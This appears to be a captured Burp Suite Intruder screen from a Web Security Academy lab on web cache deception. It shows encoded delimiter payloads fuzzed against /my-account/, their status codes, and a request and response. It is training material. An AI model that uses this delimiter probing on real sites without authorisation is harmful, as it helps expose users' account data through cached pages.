 10. Intruder attack of https://0a4e00a703350d58805803c500de00fc.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
42 %2A 404 190 131
43 %2B 404 192 131
44 %2C 404 338 131
45 %2D 404 194 131
46 %2E 200 315 4081
47 %2F 200 344 4081
48 %3A 404 178 131
49 %3B 404 189 131
50 %3C 404 472 131
51 %3D 404 489 131
52 %3E 404 193 131
53 %3F 404 196 131
54 %40 404 292 131
Payloads
Resource pool
Settings
Request
Pretty Raw Hex
\n
1 GET /my-account/%2E HTTP/2
2 Host: 0a4e00a703350d58805803c500de00fc.web-security-academy.net
3 Cookie: session=kA4Kji25iElLYqrSRZyoVFuyIVEarOnS
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3973
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting origin server normalization for web cache deception
</title>
13 </head>
14 <!--LAB_HEAD_END-->
Search
0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 21
Response headers 3
Finished